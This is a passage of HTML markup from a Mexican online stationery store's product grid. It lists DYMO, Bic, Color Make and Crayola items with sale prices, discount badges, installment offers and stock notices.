//papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=800 800w, //papira.com.mx/cdn/shop/files/cinta-dymo-8021964554453-2.webp?v=1756823478&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/dymo">DYMO</a>
<a href="/products/cinta-etiqueta-de-papel-dymo-para-rotulador-letratag-2-pzs" class="product-item__title text--strong link">Cinta Etiqueta De Papel Dymo Para Rotulador Letratag 2 Pzs</a>
<div class="loox-rating" data-id="8021964554453" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 159</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 179</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         11% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $40
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 3</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/pluma-lapicero-bic-cristal-ultra-fino-0-7-mm-caja-12-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=1080" alt="Pluma Lapicero Bic Cristal Ultra Fino 0.7 Mm Caja 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=200 200w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=300 300w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=400 400w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=600 600w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=800 800w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141.webp?v=1759243844&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831246557397" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=1080" alt="Pluma Lapicero Bic Cristal Ultra Fino 0.7 Mm Caja 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=200 200w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=300 300w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=400 400w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=600 600w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=800 800w, //papira.com.mx/cdn/shop/files/escritura-bic-8021950333141-2.webp?v=1759243848&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/bic">Bic</a>
<a href="/products/pluma-lapicero-bic-cristal-ultra-fino-0-7-mm-caja-12-piezas" class="product-item__title text--strong link">Pluma Lapicero Bic Cristal Ultra Fino 0.7 Mm Caja 12 Piezas</a>
<div class="loox-rating" data-id="8021950333141" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 69</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 89</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         22% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $18
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=1080" alt="#color_blanco" srcset="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824613593301" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=1080" alt="#color_blanco" srcset="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Blanco_1.webp?v=1737433512&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <div style="
    display:inline-block;
    color:#0083B4;
    background-color:#cdedff;
    padding:2px 6px; 
    border-radius:5px;
    font-weight:600;
    font-size:12px;
    line-height:16px;      
    white-space:nowrap;         
    margin-bottom:4px;">
    MÁS VENDIDO
  </div>

  <br><a class="product-item__vendor link" href="/collections/color-make">Color Make</a>
<a href="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make" class="product-item__title text--strong link">Jarra Viajera Termo Sublimación Sublimar 16 Oz Color Make</a>
<div class="loox-rating" data-id="8021948891349" data-rating="" data-raters="1.0"></div><div class="product-item__swatch-list">
            <div class="color-swatch-list">
              <div class="color-swatch "><input class="color-swatch__radio" type="radio" name="template--20475585659093__featured_collection_BgNp6n-8021948891349" id="template--20475585659093__featured_collection_BgNp6n-8021948891349-1" value="Blanco" checked="checked" data-variant-url="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make?variant=44101193072853" data-media-id="34824613593301" data-image-url="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_Blanca_1.webp?v=1737433512&width=800" data-image-aspect-ratio="1.0" aria-label="Blanco">
                  <label class="color-swatch__item" for="template--20475585659093__featured_collection_BgNp6n-8021948891349-1" style="background-color: #f7f7f7" title="Blanco">
                    <span class="visually-hidden">Blanco</span>
                  </label>
                  <a href="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make" class="color-swatch__item-link">+2</a>
                </div><div class="color-swatch "><input class="color-swatch__radio" type="radio" name="template--20475585659093__featured_collection_BgNp6n-8021948891349" id="template--20475585659093__featured_collection_BgNp6n-8021948891349-2" value="Plata"  data-variant-url="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make?variant=44101193302229" data-media-id="34824613691605" data-image-url="//papira.com.mx/cdn/shop/files/Jarra_Viajera_Termo_Sublimacion_Sublimar_Color_Make_BRONCE.webp?v=1737433513&width=800" data-image-aspect-ratio="1.0" aria-label="Plata">
                  <label class="color-swatch__item" for="template--20475585659093__featured_collection_BgNp6n-8021948891349-2" style="background-color: #b9b9b9" title="Plata">
                    <span class="visually-hidden">Plata</span>
                  </label>
                  <a href="/products/jarra-viajera-termo-sublimacion-sublimar-16-oz-color-make" class="color-swatch__item-link">+1</a>
                </div>
            </div>
          </div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>Desde $ 149</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 159</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         6% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $38
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory">Agotado</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/crayones-twistables-mini-crayola-estuche-con-12-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=1080" alt="Crayones Twistables Mini Crayola Estuche Con 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661.webp?v=1759243655&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824006205653" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=1080" alt="Crayones Twistables Mini Crayola Estuche Con 12 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137448661-2.webp?v=1759243660&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/crayones-twistables-mini-crayola-estuche-con-12-piezas" class="product-item__title text--strong link">Crayones Twistables Mini Crayola Estuche Con 12 Piezas</a>
<div class="loox-rating" data-id="8018137448661" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 99</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 119</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         16% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $25
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory">Agotado</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/gises-blancos-crayola-antipolvo-anti-polvo-caja-con-150-pzs" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=1080" alt="Gises Blancos Crayola Antipolvo Anti Polvo Caja Con 150 Pzs" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517.webp?v=1759243641&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824404959445" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=1080" alt="Gises Blancos Crayola Antipolvo Anti Polvo Caja Con 150 Pzs" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018137186517-2.webp?v=1759243646&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/gises-blancos-crayola-antipolvo-anti-polvo-caja-con-150-pzs" class="product-item__title text--strong link">Gises Blancos Crayola Antipolvo Anti Polvo Caja Con 150 Pzs</a>
<div class="loox-rating" data-id="8018137186517" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 169</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 189</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $43
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/pintura-tempera-lavable-crayola-10-frascos-de-25-ml-c-u" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=1080" alt="Pintura Témpera Lavable Crayola 10 Frascos De 25 Ml C/u" srcset="//papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781.webp?v=1759243619&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831189737685" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=1080" alt="Pintura Témpera Lavable Crayola 10 Frascos De 25 Ml C/u" srcset="//papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-crayola-8018136301781-2.webp?v=1759243623&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/pintura-tempera-lavable-crayola-10-frascos-de-25-ml-c-u" class="product-item__title text--strong link">Pintura Témpera Lavable Crayola 10 Frascos De 25 Ml C/u</a>
<div class="loox-rating" data-id="8018136301781" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 139</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 159</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         12% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $35
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/plumones-crayola-super-tips-marcador-lavable-12-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477.webp?v=1759243602&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831052636373" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018136203477-2.webp?v=1759243607&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/plumones-crayola-super-tips-marcador-lavable-12-colores" class="product-item__title text--strong link">Plumones Super Tips Marcadores Delgados Crayola Lavables 12 Colores Punta cónica</a>
<div class="loox-rating" data-id="8018136203477" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 119</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 139</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         14% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $30
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/plumones-plumocitos-lavables-crayola-pip-squeaks-16-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=1080" alt="Plumones Plumoncitos Lavables Crayola Pip Squeaks 16 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381.webp?v=1759243585&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831259533525" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=1080" alt="Plumones Plumoncitos Lavables Crayola Pip Squeaks 16 Colores" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018134663381-2.webp?v=1759243589&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/plumones-plumocitos-lavables-crayola-pip-squeaks-16-colores" class="product-item__title text--strong link">Plumones Plumoncitos Lavables Crayola Pip Squeaks 16 Colores</a>
<div class="loox-rating" data-id="8018134663381" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 149</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 169</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         11% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $38
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/pinturas-pinturitas-escolares-lavables-crayola-18-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=1080" alt="Pinturas Pinturitas Escolares Lavables Crayola 18 Colores" srcset="//papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773.webp?v=1759243561&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831192162517" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=1080" alt="Pinturas Pinturitas Escolares Lavables Crayola 18 Colores" srcset="//papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=200 200w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=300 300w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=400 400w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=600 600w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=800 800w, //papira.com.mx/cdn/shop/files/arte-crayola-8018134466773-2.webp?v=1759243564&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/pinturas-pinturitas-escolares-lavables-crayola-18-colores" class="product-item__title text--strong link">Pinturas Pinturitas Escolares Lavables Crayola 18 Colores</a>
